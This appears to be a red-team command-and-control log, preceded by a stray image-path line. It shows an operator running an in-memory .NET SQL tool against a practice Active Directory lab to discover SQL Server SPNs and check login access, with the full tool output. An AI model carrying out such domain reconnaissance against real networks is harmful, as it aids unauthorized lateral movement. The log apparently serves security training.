 2025/06/09 09:16:06 UTC [input] bhis => sharpinline /home/db/esc_c2.exe "discover domainspn" "show discovered" "set targetall enabled" "check access"
2025/06/09 09:16:06 UTC [sent 235596 bytes]
[*] Task-0 [Thread: 5176]
[*] Using Dotnet v4.0.30319:
[*] Setup columns for discovery table
[*] Setup columns for access table
[*] SQLCLIENT> discover domainspn
[*] Querying winterfell.north.sevenkingdoms.local domain controller for SQL Server SPNs.
Instance                                          SamAccountName
castelblack.north.sevenkingdoms.local,1433        sql_svc
[+] 1 instances found.
[*] SQLCLIENT> show discovered
[+] 1 instances found.
[*] SQLCLIENT> set targetall enabled
[>] Enabled targeting of all discovered instances.
[+] 0 instances will be targeted.
[*] SQLCLIENT> check access
[+] 1 instances will be targeted.
[+] castelblack.north.sevenkingdoms.local,1433: ATTEMPTING QUERY
Instance             : CASTELBLACK\SQLEXPRESS
Domain               : NORTH
Service PID          : 3772
Service Name         : MSSQL$SQLEXPRESS
Service Account      : north.sevenkingdoms.local\sql_svc
Authentication Mode  : Windows and SQL Server Authentication
Forced Encryption    : 0
Clustered            : No
SQL Version          : 2019
SQL Version Number   : 15.0.2000.5
SQL Edition          : Express Edition (64-bit)
SQL Service Pack     : RTM
OS Architecture      : X64
OS Version Number    : SQL
Login                : NORTH\brandon.stark
Login is Sysadmin    : 0
[+] 1 instances can be logged into.
+-------------------------------------------------------------------+